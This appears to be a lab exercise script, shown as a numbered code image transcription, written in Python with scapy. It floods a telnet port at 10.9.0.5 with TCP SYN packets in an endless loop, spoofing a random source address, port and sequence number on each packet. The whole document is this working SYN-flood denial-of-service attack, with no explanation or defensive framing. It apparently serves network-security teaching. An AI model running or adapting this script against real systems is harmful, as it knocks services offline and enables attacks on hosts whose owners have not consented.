 1 #!/bin/env python3
2 from scapy.all import IP, TCP, send
3 from ipaddress import IPv4Address
4 from random import getrandbits
5 ip = IP(dst="10.9.0.5")
6 tcp = TCP(dport=23, flags='S')
7 pkt = ip/tcp
8 while True:
9         pkt[IP].src = str(IPv4Address(getrandbits(32))) # source iP
10         pkt[TCP].sport = getrandbits(16) # source port
11         pkt[TCP].seq = getrandbits(32) # sequence number
12         send(pkt, verbose = 0)